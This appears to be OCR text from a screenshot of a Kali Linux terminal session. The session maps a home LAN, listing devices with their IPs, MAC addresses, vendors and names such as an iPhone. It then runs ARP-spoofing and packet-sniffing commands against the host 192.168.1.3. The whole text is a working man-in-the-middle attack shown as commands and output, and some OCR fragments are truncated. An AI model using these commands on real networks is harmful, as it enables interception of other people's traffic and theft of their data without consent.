 1 2 3 4 3:01
root@kali: ~
File Actions Edit View Help
192.168.1.0/24 > 192.168.1.35 » [02:59:11] [endpoint.new] endpoint 192.168.1.3 detect :ab.
192.168.1.0/24 > 192.168.1.35 » [02:59:11] [endpoint.new] endpoint 192.168.1.9 detect :17 (Amazon Technologies Inc.).
192.168.1.0/24 > 192.168.1.35 » [02:59:11] [endpoint.new] endpoint 192.168.1.16 detec 1:ea.
192.168.1.0/24 > 192.168.1.35 » [02:59:11] [endpoint.new] endpoint 192.168.1.20 detec 2:33.
192.168.1.0/24 > 192.168.1.35 » [02:59:11] [endpoint.new] endpoint 192.168.1.17 detec 2:f0.
192.168.1.0/24 > 192.168.1.35 » [02:59:12] [endpoint.new] endpoint 192.168.1.4 detect 5d.
192.168.1.0/24 > 192.168.1.35 » [02:59:12] [endpoint.new] endpoint 192.168.1.10 detec :4b (Intel Corporate).
192.168.1.0/24 > 192.168.1.35 » [02:59:12] [endpoint.new] endpoint 192.168.1.18 detec :fb (Amazon Technologies Inc.).
192.168.1.0/24 > 192.168.1.35 » [02:59:12] [endpoint.new] endpoint 192.168.1.13 detec :1f (Hon Hai Precision Ind. Co.,Ltd.).
192.168.1.0/24 > 192.168.1.35 » [02:59:12] [endpoint.new] endpoint 192.168.1.11 detec :bf.
192.168.1.0/24 > 192.168.1.35 » net.show
Home
IP ▲ MAC Name Vendor Seen
192.168.1.35 0 eth1 PCS Computer Systems GmbH 02:58:57
192.168.1.1 4 gateway Huawei Technologies Co.,Ltd B 02:58:57
192.168.1.3 0 LEGION 3.3 kB 368 B 02:59:35
192.168.1.4 3 0 B 368 B 02:59:12
192.168.1.9 0 Amazon Technologies Inc. 1.3 kB 276 B 02:59:28
192.168.1.10 e Intel Corporate 1.0 kB 276 B 02:59:27
192.168.1.11 f Irenes-iPhone.local 5.6 kB 1.0 kB 02:59:28
192.168.1.13 7 Hon Hai Precision Ind. Co.,Ltd. 210 B 276 B 02:59:27
192.168.1.16 c 381 B 276 B 02:59:28
192.168.1.17 7 360 B 276 B 02:59:28
192.168.1.18 0 Amazon Technologies Inc. 0 B 276 B 02:59:12
192.168.1.20 d 210 B 276 B 02:59:27
KALI LINUX
"the quieter you become, the more you
↑ 42 kB / ↓ 158 kB / 2647 pkts
192.168.1.0/24 > 192.168.1.35 » [02:59:54] [endpoint.new] endpoint 192.168.1.5 detected as 5a:ad:cb:3f:ea:74.
192.168.1.0/24 > 192.168.1.35 » set arp.spoof.targets 192.168.1.3
192.168.1.0/24 > 192.168.1.35 » arp.spoof on
[03:01:05] [sys.log] [inf] arp.spoof enabling forwarding
192.168.1.0/24 > 192.168.1.35 » [03:01:05] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.35 » [03:01:08] [endpoint.new] endpoint fe80::4af8:dbff:fe6e:bbc4 detected as 48:f8:db:6e:bb:c4 (Huawei Technologies Co.,Ltd).
192.168.1.0/24 > 192.168.1.35 » net.sniff.